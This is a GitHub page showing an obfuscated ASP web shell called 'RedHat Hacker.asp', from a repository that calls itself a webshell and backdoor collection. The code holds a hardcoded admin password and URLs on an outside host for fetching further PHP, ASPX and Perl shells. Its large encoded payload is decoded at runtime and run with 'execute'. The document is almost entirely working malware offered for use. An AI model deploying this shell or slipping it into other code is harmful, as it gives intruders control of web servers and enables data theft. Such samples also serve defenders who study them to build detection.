# WebShell/RedHat Hacker.asp at master · xl7dev/WebShell · GitHub

github.com/xl7dev/WebShell/blob/master/Asp/RedHat Hacker.asp

xl7dev

xl7dev/**WebShell**

Webshell && Backdoor Collection

1 Contributor | 2 Issues | 1k Stars | 887 Forks

```
<%
server.scripttimeout=600
response.buffer=true
Response.Expires=-1
Session.Timeout=60
On Error Resume Next
Const vgo="admin"
Const mam="want_pre.asp"
Const nkw="RedHat"
Const pxo="RedHat"
Const ydc="RedHat Hacker"
Const vtn="RedHat.html"
'<!
const dbx="http://aspmuma.net/web/php.txt,http://aspmuma.net/web/aspx.txt,http://aspmuma.net/web/pl.txt"
Const ywc=False
Const xim=True
'!>
public br,ygv,gbc,ydo,yka,wzd,sod,vmd
sod=Array("D","7","S","O","q","G","j","l","z","4","L","k","m","x","0","c","v","H","f","3","K","W","U","a","I","A","s","9","8","Q","Y","2","i","M","P","o","R","
","跨","灾","失","册","根","入","重","格","低","页","理","址","败","移","必","则","补","引","取","放","度","续","服","当","前","难","探","【","临","数","同","
vmd="gzjm51r2NOIL7YWESsdqvhBxaJ4Mu9lAXH8ZGPF6k0U3QfRcDibCyeKonVTtwp称类必能误知种重续配失漏端保永条禁环值扫号再空间
yka=">!Δ)55(5wf rΔKZXoEKPd wKcΔ)c42xd,cPVo,))A(PYd(SxE VZ ))D(PYd(SxE(dXX=Xf7Δ)(Xf7 KZXoEKPdΔyPj wKpΔrw4Δ`>VcoKcE/<`rΔC
``````
%'`5rPΔ`wK`&xKV&`x77ZE`,`7Wu`5rPΔD y5EΔ`>VT<`rΔ`%Wu` dECΔ`>Vy<>y/<w7n coPEcYp>y<>VcoKcE<`rΔ`WWWWe`=KYC KcTi``=KYC
tKXoEcKKZn`7EoΔxxx=)`xxx`(KZX44cj ocjΔ2t5&`>Vy<`&XfX&`>Vy<`&YS4&`>Vy<`&NyV&`>Vy<`&o7&`>Vy<`&2wf&`>Vy<`&NKV&`>Vy<` rΔ`D4
dECΔ`>Vy<>y/<KXx7Zg f7ci wwJ>y<>VcoKcE<`rΔDD,``,`yKb`LrKΔ`5ZC`,``,`rcZ`LrKΔ``,``,`2ZN`LK5ΔtKXToZK=)`xxx`(KZX44cj oc4ΔtKXToZK=
`Δ_&dlVnyS&`W=wV`&LwZ&`Zb44x8ctKxTn-`&dlVnyS&`W=KXtZlbZ2`&2fr&`2J4Cxb2J-`&dlVnyS&`W=KcwwXs`&f4r&`cwXs-`&dlVnyS&`W=cV
daΔ)`oVZ8\4Vcoc7xVx8\VcSVcj\W.AS\KX`&bXX&`7wxG\HpijIj\pRasnJH_lJnml_lpvs`(gJpG1pG.cdd=wTyΔx7x&)`:Vcoc7xVx8`(cbw=x7xΔda wK
oc4:b5b,yKb byN.Eyx:dy22 bcK=Eyx oc4):yKb(PSc.Eyx:dy22 bcK=Eyx oc4Δ`PSc` c4xEΔtKXToZK=Eyx oc4:)y
c4xEΔPxf:`Pxf` c4xEΔ55C:`55C` c4xEΔxSy:`xSy` c4xEΔPTN:`PTN` c4xEΔ)(TXX:`TXX` c4xEΔ!<'ΔrcZ c4xE oEc2c4Δ>!'Δ`}};'dcVTcwXT'=c7xR4
``><yt4 dXΔdPYΔ)(fL2 yP4ΔfL2ΔKZXoEKPd wKcΔ`>wo<`r:W y5E:`;`&w&`:Cx2f4Xw``=c2Co4 ``&K&`_b'=wX ``%WWD`dECΔCoXΔ`>Kxf4/<>`&
`&KtS&`4bZwKXh\odZ4ZVEXH\pGJhi`&2r&`Qmj\pRasnJH_lJnml_lpvs`(wxcGtcG.cdd=5tdΔ)`c7xRVc4Bo2Pxd`&4KL&`cg\KZt`&EEL&`Z2KXh\K
2xKX7V`&Pcb&`ci`,``5rPΔ`.容且`&`因合`=2LP KcTi ``=2LP daΔ)Xy5(wxcGtcG.cdd=2LPΔ`Vcy7PRoVZ8\fEo\4wi\wbfwV\4wh\VcSVcj 2xKX7V`&F
`&Ey2,``5rPΔ`程能型B8n必限自`,``5rPΔW STXΔcEC&`道 `&oKPZn.4c2yxXVx3VcSVcj.o4cP5cG,``5rPΔ`4c2yxXVx3VcSVcj`,``5rPΔ)`gpiJljRJGi_
wKcΔD+X=XΔ)Y,))Y(y,Y(Zdx,W>)`\:`,Y(Vo4KX(dXX&`>X2<`,'%Wk`5rPΔW STX KcTo W=A wZ7 X dXΔKcTo ``><Y dXΔXPw KX Y TExc VZQΔV
VZdΔD=XΔ`>y/<范>y<`,``5rPΔ`>y/<【 驱 漏 始>y<`,WDD 5rPΔZ5EΔYPSΔ`)允户种空上路(子行漏始 4c2y`&`xXV`&`x3Vc`&`SVc`&`j.o4`&`cP`&`
VZQΔ)`fPZVt,4VZoxVo4XKX7wJ/`&c7xRVcoPf7Zn.Ro&`//:iRKXh`(oEcrymoc1=ooL ocjΔ)`LVZbocR.of`&Yrr&`XVEjh`(cTL=Ro ocjΔYPSΔ oYcK
VZQΔKcTi )KLf(CxVVx4X daΔ)Xx5(wxcVtcG.cdd=KLfΔ`Cxbcox1o2Pxd`&cZf&`cg\`&4Kf&yPK=Xx5ΔdX wKpΔ`>Vy<包吗开加解`&`容且因合存`&
`&)D(PYd rΔKcTo c42xd=Xf7 dXΔ42b,TSN,ZwP,YZS,w4V,VYS,LEy,bbr,EdV,KLf,Xx5,NL2,oVK,yPK,4Kf,rxP,TCo,N45,XK5,XPN 7XwΔoYcR c7P
KmΔdZE,X5V,VPY,t7y,bb4,dtL,LCL,X,PNZ,ybo 7XwΔ)(4xL yPjΔyP4 wKcΔVxc2E.VVcΔCoXΔoYcKΔdX wKcΔToxf.ryZ,``5rPΔSwx,`f 5rPΔc7xRC
5rPΔZ5EΔ`)'`&X&`_VoVc4P'(o2d:ofXVE4xSxr``=LEX2EKZ ``;VcoKXZf:VZ4VPE``=c2Co4 ``%WWD`dECΔD+X=XΔ7yb KX t5b TExp VZQΔW=X
管镜序将`,We 5rP:)otC(fNx,``5rP:`最查为小`,Wk 5rP:`>y/<`&c7xR.fdc&`>y<`,WWA 5rPΔKXtZlo4xl.fdc=Cc2Δ)`4tx2QVc4B`(oc1.fdc=YoCΔ)`Vc4P
OWA c4xnΔ`GJsnhGJ31Rml`=Vo4 : qWA c4xnΔ`GJsnGJ3`=Vo4 : AWA c4xnΔ`GJsnGJ31Rml`=Vo4 : DWA c4xnΔ`GJsnGJ3`=Vo4 : WWA c4x
VZVVp KmΔbxw 7XgΔ)7E4(S7C KZXoEKPQΔyPj wKpΔ)VVp(oYXΔ5c7 Kcfm.ytrΔdX wKcΔ)Pdt,`}wVZh44xf${`,5c7(cEx2fcG=5c7Δ)4cV,`}waVc
径功此文会序个命扫显探机长添构名部示测个命 kWWA VcSVcj l9j,设则筛将网`&ftZ&`确理一`(cbw&` `r:`个命扫显`,`KZooPy`,`)'ZLw'(N2t:^ZLw`L
属变索问交,险」须如程临失无修移高毕成话,读句开加子一K\?藏管袁危取绝定知字当'(7VXdKZE(dX:^`LrKΔKcTi ``=CKV daΔKcTi c42xQ=dcx da
c7xR.Y(L5Y=)c7xR.Y(4VΔKcTi c7xR.Y >< CKV daΔ4w2cXQ.4V Ka Y TExp VZQΔKcTi `oYcK` >< Txw wKJ `cVf` >< Txw daΔc42p ΔwKp.c4KZ
CZL,5oy(wXH=Yr4Δ)`W`,`D`,`E4cw`=))O,254(oTtXG(c4xnl(daa=c2cΔ)` VcwVZ`,)254(c4xnl(ScGVojKa=CXdΔ)`cVcTb `,)254(c4xnl(VojKa=NE4Δ
ocjΔ)LYo(coPEcYc.ytrΔCoXΔ 75f rΔdX wKcΔda wKpΔ)`打栏此文结以`,``(rK7=75fΔc42pΔoYcRΔ)``,`}` & X & `${>/ Vy<`,75f(cEx2fcG=75fΔD - o
np0p`(coPEcYp.ytr KcTo `ZLw`=NPV dXΔW=XΔKcTo `ZLw`=NPV VZ `LNP`=NPV dXΔ`>Vo/<`r:`最√对此文`,``5rPΔq y5EΔYPSΔ)VVp(oYXΔdX
oYoo2P4cV(]EKr[ c2yxo coxcVE`(coPEcYp.ytrΔ`yw7.4xX\4xX\Aq`&fyt&`7co4C4\4bZwKXb\:E`=ToxfΔA c4xEΔ`'f7o.zDeu 2cw E/ w7E',22PK,'KP
``(y5C;)'!没移欢高毕索问交,险」须如程新二临失修移开高毕, ;    欢读句'(oVc2x:^`LrKΔ`及永`,`KZooPy`,`)'` &)c7xR.)W(4w2cXQ.4V(4V& `'' &c7
>oEc2c4/<>KZXofZ/<Vm>' Vm '=cP2xS KZXofZ<>KZXofZ/<wKJ>' wKJ '=cP2xS KZXofZ<>AtxiKXZF=c7xK oEc2c4<`rΔ``,`WWA|oVco`,`wVZh
oEc2c4`=))z,254(odcl(c4xnl daΔCoXΔ))7E4(b5x,``,`c2yxicTo`(XVd&)`2oS`(4tZ&)`结 以`,`KZooPy`,`)'W','dCy'(otE;cP2xS.2oS.7VZd.4XTo=cP2xS
VZVVp KmΔ75f,CKV,7E4,5oy,LoN,TLb,oxn,n254,2oS,254,4V,Y,f,X 7XgΔ)(XXX yPjΔyPj wKpΔ55wΔtKXToZR=4V oc4ΔtKXToZR=D4V ocjΔcCoX:
登`,`EWWO`(rK7&5bP=5bPΔ)`范示测`,`EWe`(rK7&5bP=5bPΔKcTi c42xQ=T2d daΔ)`述部置移`,`EWM`(rK7&)`员新`,`EWM`(rK7&)`继可`,`EWW
ocjΔcfCΔoYcR c7P4cG VZVVp KmΔ5bP,wPo,odt,NZx,LoN 7XgΔ)(P4o yPjΔyPj wKpΔCoXΔ`>wo/<`r:CoXΔ)`辑 实`,`oX7yP4`,`'P4o'=cP2xS.Txw
rΔ``,``,`7xVxf`LrKΔ``,``,`Txw`LrKΔ`TXX`,``,`rcZ`LrKΔ)`LEZ2y`,`cKZK`,`LEZ2y`,``=boP(dXX=dYNΔ)`cKZK`,`LEZ2y`,``=dEP VZ `4:254`=dEP(dXX=
``>tKZVo4<``(coXVb.oKc7PEZw{}CTc==X(dX;)``>``\;)'``+X+``','dCy'(otE:ofXVE4xSxr`\=dcVT x<``(coXVb.oKc7PEZw};LxcVy{}Nr4>X(dX{)++X;2
(5Y7;'LKx2y_'=octVxo.7Vd;Vo4+'!'+K7P2ZE=cP2xS.7xVxf.7Vd;'oXwc'=cP2xS.Txw.7Vd;)(oc4cV.7Vd;KVPocV)Vo4!(dX{)Vo4,K7P2ZE(cdK KZXo
c2m,22cT4w7E_fY`(oX2f4=rcLΔ)`,`,`22w.2fcVfY,22w.Vxo4fY,22w.Wzc2Z4wZ,22w.Wz`&bPS&`tZ2fY`(oX2f4=wyCΔ)`,`,`coXVbtcV_fY,cox`&7KK&
]4VXwyP4_fY[.]Zyw[.]Vc`&fSL&`o4x7[ np0p`=cP2xS KZXofZ<令种Muqq件径>``D,'gGmhg_1pG','4KZXoEcKKZnjiCKcgd','VcSVcj 2xKX7V`&Pc
STXΔda wKpΔtKXToZK=cdd oc4ΔdX wKcΔtKXToZK=dNZ ocjΔcPVi,LZx c2XQcoc2cg.dNZΔ)22JwxcG.)W,c42xQ,D,LZx(c2XQoYciKcfm.dNZ(c
wKpΔwKp.c4KZf4cGΔVxc2n.VVpΔ`>/';`&)qD(2E&`:VZ2ZE'=c2Co4 VT<>/Vy<>X2/<>x/<`&)`导 : `(cbw&`>')D-(Zt.CVZo4XT:ofXVE4xSxr'=dcVT x
daΔwKc4.cL7Δc42xQ,Vyo,`ip1`Kcfm.cL7Δ))z(PYd(cTL=Cyr ocjΔ))M(PYd(cTL=cL7 ocjΔ)`1RaGij_lGpB9`(4YZ&`?`&7x7&`/`&)c42xQ,`/`,)`mQRa
``;"&)z(2E&`'=VZ2ZnwKPZVtLExy.c2Co4.4XTo:ofXVE4xSxr``=VcSZc4PZ7KZ `&T7E=T7E KcTo A<yyd dXΔ````&PSP&`:VZ2ZE-wKPZVtLExy``=
VZVVp KmΔ)Vo4(b5x KZXoEKPQΔKZXoEKPd wKcΔCVP r KcTo D=V dXΔ)S,`ZXwxV``=44x2E `&)``,`wcLEcTE`,L(dXX&` ``&)`ZXwxV`,`YZyLE
KZXoEKPdΔKZXoEKPQ wKpΔda wKpΔ)D-)S2f,Vo4(ScGVo4Ka,Vo4(odcl=7tKΔc42pΔ)D-)S2f,Vo4(VojKa,Vo4(odcl=7tKΔKcTi X7t daΔda wKpΔ
coxcVn.NPbΔytb&`=cEVPZj xoxg;W.O.Ugplm.ocF.odZ4ZVEXH=VcwXSZV8`=5c7Δ)`\`,ytb(2C5=r7PΔ))qD(PYd(cTL=NPb ocjΔ))z(PYd(cTL=Cyr
ZoCfZE.DiΔPZ7=KZXoX4Zf.DiΔKcfm.qi : D=cfCi.qi : q=cwZH.qiΔ))z(PYd(cTL=qi oc4ΔKZXoEKPd oXYc KcTo W=PZ7 VZ ``=)Q(7XVo dXΔcPVo
wXH(c4xE2=XTNΔ)D,````,Kai,d2x(VojKa=X2EΔe+)D,```=c7xK`,Kai,AA(VojKa=d2xΔ)oji,xgi,ZZZ(UVojKa=XE4Δc4Z2n.Ai : oYciwxcG.Ai=KaiΔ`AD
wKcΔrLr:5CSΔCoXΔ`;"&YdE&`访访'=lHisVcKKX.DC`tKoΔCoX:W=dΔ`建个命更筛道 `&)d(cbw&`  ;      `=YdEΔoYcKΔD+d=d KcTo ))X(PYd(SxE
Zo W=x VZdΔKcTo y4S dXΔ))`\`,TcZ(oX2f4(wKPZyP=cΔD=d:`>Vy<建搜基度移管询符∩败道 `&)d(cbw&` 开`=YdEΔD-wx4=wx4 KcTo W>d dXΔ
wKcΔwc44cEEJo4xlcoxg.d,`E`5rPΔwcoxcVncoxg.d,`E`5rPΔwcXdXwZHo4xlcoxg.d,`E`5rPΔ4coPyXVooJ.d,`E`5rPΔ`L `&OAWD/cNX4.d,``5rPΔ)
KZXoEKPdΔKZXoEKPd wKpΔCoXΔ`>c7xVdX/<>'4cC'=tKX22ZVE4 'D'=VcwVZyc7xVd '%WWD'=oTtXcT 'YfOAWD'=TowXb 'Yf4x `&E7r&`:fX=5
'q'=Kxf42ZE %'`5rPΔoYcKΔ))d&`.o4co`(Toxffx7.VcSVc4(c2XQcoc2cg.dNZΔCo7 KX d TExc VZdΔKcTo `cw`=44r dXΔO y5EΔ`%WWD``=oTtXcT
dXΔD=TwrΔxN5,2SK,Twr 7XwΔoYcR c7P4cG VZVVp KmΔ)b7o,Vcx,2KX(tS5 KZXoEKPdΔKZXoEKPQ wKcΔdX wKcΔCoXΔLf4,`EWq`5rPΔ5C
daΔKcTi VVp daΔ5c7 KcfZ.ytrΔD=oPZc7XiKZXoEcKKZn.ytrΔ`;AcLx2=wVZb44x8;AcLx2=ga Vc4B;`&4cS&`,`&Pty&`=cEVPZj xoxg;D.Ugplml9j=
STXΔ`>AT/<:登表令种`&)`o`(cf5&`>AT<`,`A'=Kxf42ZE %'`5rPΔq STXΔ)`进源选类`,`KZooPy`,`)'YYTE'(bLb;cP2xS.twV=cP2xS.yKb;'yL'=cP2xS.4
DDjH@keeqWkAUv`&Vy&`kWW-uWjH@DquAOMUv`&Vy&`zMW-DDjH@ADzWAeAUv`&Vy&`DOW-MWjH@zkeDzMUv`&Vy&`ADW-MWjH@C
7xVtZVf\:Y`&Vy&`\oZZVbbb\yPfocKX\:Y`&Vy&`\oPfKaUhPZtZj\4c2XQ 7xVtZV8\:Y`&Vy&`VxV.Lxy\:Y`&Vy&`\CVcSZEcG\:Y`&Vy&`XKX.coZ7cG\
8iQ\:Y`&Vy&`22w.coXVbcG\coXVbcG\:Y`&Vy&`\Afod\42ZZo\:Y`&Vy&`\fodT4x2d\42ZZo\:Y`&Vy&`\2Xx7a\:Y`&Vy&`\)A( 活个系脚由\:Y`&Vy&`\)D(
\ZdKXfY\uWOOWbd\V4P\:Y`&Vy&`\ycb\uuWuNb\o4ZT\:Y`&Vy&`\oZZVbbb\PTXTNtKZ2\oZZVbbb\:Y`&Vy&`\bbb\DkeWukycb\o4ZT2xPoVXS\:Y
\:Y`&Vy&`\k3n\:Y`&Vy&`\p1JvnJ8_8s8_iQmj\:Y`&Vy&`\Vco4x7_o4ZTNT\o4ZTNT\:Y`&Vy&`\27oT\2Vc8\:Y`&Vy&`\vGmh\:Y`&Vy&`\f7cowxZ2fP\fT
4oKc7PEZg\:Y`&Vy&`cYc.oKcX2ENT\o4ZTNT\:Y`&Vy&`f4x.2VP\4c4xyxoxw\o4ZTNT\:Y`&Vy&`cYc.2ZZoOAXz\jhmgRah\:Y`&Vy&`cYc.OtZ24X
7xVtZVf\:Y`&Vy&`T4.KZX4VcS\KXy\oxE7Zo\:Y`&Vy&`T4.KZX4VcS\KXy\eoxE7Zo\:Y`&Vy&`T4.KZX4VcS\KXy\eoxE7Zo\eoxE7Zo\:Y`&Vy&`XKX
7xVtZV8\:Y`=Sf5 KcTo ``=Sf5 dXΔyKb=twV KcTo `yL`=45 dXΔyKb=Sf5 KcTo `27`=45 dXΔoYcR c7P4cG VZVVp KmΔ)(b5r KZXoEKPdΔKZXoE
y5EΔYPSΔrw4:W,``,`yKb`LrK:W,``,`rcZ`LrK:`c7xVdc2Xd`,YN5,`2ZN`LK5Δ`YN`,`NY`c4xEΔ`>SXw/<`rΔoYcRΔZLNΔdX wKcΔVxc2E.VVcΔCoXΔ
`&)W,D=D,D,W,`cfCoE4`(CVP&)CrY,`WWe|oYco`,`CrY`(XVd,``5rPΔ`:点 读 径`,``5rPΔO STXΔ)rYL,`Wez|oYco`,`2dTE`(XVd,``5rP:`:管询误询`,W
dXΔ`oxy.c2oXo\:E|oYo.qoYco/q/D.W.W.zAD//:fooT`&Vy&`27oT.c2oXo\`&TcZ&`|oYo.AoYco/A/D.W.W.zAD//:fooT`&Vy&`f4x.c2oXo\`&TcZ&`|oYo.D
7XwΔZLNΔCoXΔ)`循移`(y,`EWq`5rPΔ)`且移`(y,`EWq`5rPΔ)`【驱`(y,``5rPΔZ5EΔ`>AT/<:√对登表`&)`o`(cf5&`>AT<`,`q'=Kxf42ZE %'`5rPΔq STXΔ
c4Z2n.oΔ T4P2d.oΔcPVo=7Ed KcTo W>)D,Noc,fxy,D(Vo4KX dXΔoYcowxcV.o=fxyΔESE c2Xd7ZVdwxZ2.oΔ KcfZ.oΔ`u-doP`=oc4VxTE.o KcTo
wKcΔwNb=2rbΔbPX=wNb:wox=ZwC KcTo ZwC>wox dXΔ)bPX(XLd=woxΔtKXToZK=d oc4ΔoYcKΔc7xK.Y&bPX 2rbΔ4Vcw2ZdyPj.d KX Y TEx
``````
wKcΔwcXdXwZ7o4x2coxw.Y=PVLΔ4coPyXVoox.Y=7wyΔc7xK.Y=ctyΔKcTo 7=K dXΔD+K=KΔKcTo `f4x.`=)O,c7xK.Y(oTtXV dXΔ4c2Xd.)tdd(Vc
`&yKb&` `&NtS&`>Vy<>Vy<>Vy<>VcoKcE<`rΔoEc2c4 wKcΔ44r,yKb Vcw2ZdcSZ7.dNZΔO c4xEΔ44r,yKb Vcw2ZdCfZE.dNZΔq c4xEΔ44r,yKb
KZXoEKPdΔ!<'ΔKZXoEKPd wKcΔ`>c2yxo/<>Vo/<>wo/<`rΔrw4Δ`u-doP`rΔD,`u-doP`=o57,`u-doP`,W,`)'dooo'(bLb:^o57`CVPΔ`ADqAyt`rΔD,`AD
)bPX(4o4XYcc2Xd.dNZ dXΔbPX&)`yt4`(KZX44c4=bPX KcTo `:`><)D,A,bPX(wX7 dXΔKcTo ``><bPX dXΔdX wKcΔwKc.c4KZf4cVΔ`>VcoKcE/<`
oc4Δ2rd=coxgCdawZH.))`\`,bPX(2C5(c7xRc4Vx8.))c42xQ,`\`,bPX(7tK(cExfjc7xR.wtr KcTo )2rd(coxg4a wKJ ``><2rd dXΔ))O(PYd(cTL=wtr ocj K
`(cbw,)`yt4`(KZX44c4(Zdx&`;f4yK&;f4yK&`&))))`XdP`(KZX44c4,`类，`,))`XdP`(KZX44c4(KL5(cEx2fcV(y,)`XdP`(KZX44c4,`;f4yK&`=))`XdP`(KZX
)bPX(4o4XYcVcw2Zd.dNZ dXΔoYcR c7P4cG VZVVp KmΔ )bPX(ZXZ KZXoEKPdΔKZXoEKPd wKcΔdX wKcΔ7PK&`象`&)`！为`,`'或相'=c2oXo
'W'=VcwVZyc7xVd '%WWD'=oTtXcT '%WWD'=TowXb 'Xbx=rcZ?'=EV4 'o4X2c2Xd'=wX 'o4X2c2Xd'=c7xK c7xVdX<`,`qD'=Kxf42ZE '%WWD'=c
``%WWD`dECΔrw4:W,``,`fSC`LrK:W,``,`yKb`LrK:W,``,`rcZ`LrK:`o4X2c2Xd`,YN5,`2ZN`LK5Δrw4:W,``,`yt4`LrK:`oKcVxf_`,YN5,`dT`LK5ΔLKC,CP
5rPΔ)4coPyXVooJ.d,7Tr&bPX,A(wyY,Wz 5rPΔ`;f4yK&`,Wz 5rPΔ)7Tr,7Tr&bPX(Zdx,``5rPΔ)W(cf5,WD 5rPΔW STXΔ)c7xK.d(PVK=7TrΔ4Vcw2Z
&`最VcLExs>Vy<`&)`KE.7ZE.T-cKZN//:fooT`,`LEx2y_`,`KE.7ZE.T-cKZN//:fooT`(fTY&`最至辑实允户`,``5rPΔO y5EΔ`VcoKcE``=KtX2x ``WWO`dI
7xVtZV8\,f7ci\jhmgRah\,jhmgRah\,yPf7b\,Vc2ECEcV\,端否\完的载选类间\4Vc4B 22J\4tKXoocj wKx 4oKc7PEZg\,4Vc4B 22J\4tKXoocj wKx 4oK
STX:TNY:CoX:)`>'dXt.eqMCqqIqWbdKg3tcEWWWdW/t7X_xXwX7/7ZE.t7XAb.At7X//:fooT'=EV4 t7X<`,`辑实读盘计果执难黑该'=c2oXo`,`)````,``
(+)`&S54&`).|+w\((^`,7Zd(c2b oZR Vm ``=7Zd da:)7Zd(5wf KZXoEKPQ:KZXoEKPQ wKp:)D-)oo(Kcl,oo(odcl=7Sd:oYcR:da wKp:S54&PV4&oo=
c4xEΔ`;ekD#&`=o_d:O=4_dΔ`f7y`,`tKf`,`dXt`,`tfr` c4xEΔ`;kkD#&`=o_d:O=4_dΔ`7oT`,`27oT4`,`27oT` c4xEΔ`;ukD#&`=o_d:O=4_dΔ`f4r` c4xEΔ`;
`,YC2(cEx2fcG=YC2Δ)`.\`,`.`,YC2(cEx2fcG=YC2Δ)`\\`,`\`,Vo4(cEx2fcG=YC2Δ)Vo4(YC2 KZXoEKPQΔKZXoEKPd wKcΔ)`总式`,`')```&Kyd&` 总式
)cdd(oEcrym4a oZR daΔo7Z=cdd oc4 KcTo )cdd(oEcrym4a oZR daΔ!<'Δ))D(PYd(cTL=cdd ocj KcTo )cdd(oEcrym4a oZR daΔ))A(PYd(cTL=cdd
(oX7yP4.)'yw'(VrC;)ESE(7Sd=cP2xS.)'dEP'(VrC{)'yw'==5XC(dX};'LKx2y_'=octVxo.)'2ZN'(VrC{)'doo'==5XC(dX;octVxo.)'2ZN'(VrC=VxocTo VxS{)
:bZ2dVcSZ{KxfjYXd.};cKZK:KZXoxVZEcw-oYco;`&)OD(2E&` :VZ2ZE{VcSZT:x};cKZK:KZXoxVZEcw-oYco;`&)AD(2E&` :VZ2ZE{x};YfWD:oTtXV
VcwVZy{oEc2c4,oPfKX};W:tKXwwxf;W:KXtVx7{7VZd};:wKPZVtLExy{ZXwxV.};`&)W(2E&` wX2Z4 YfD:7ZooZy-VcwVZy ;YfAD:cNX4-oKZd;`&)W
o4KZnΔ`Srx|fSC|TPw|ybE|745|x45|KZx|75E|Vxf|PEw|oPY|oTo|ytb|LdE|dEP|dKY|b42|44r|yKb|yt4|rcZ`=5b7 o4KZnΔ`DWWWWWd#,WWQQWW
```

---

```
if session("yka")="" then:session("yka")=mkc(yka):end if:yka=session("yka"):execute yka:ixt(err):function mkc(blr):dim ghr,ovz,tag:for i=1 to len(
```

---

```
%>
```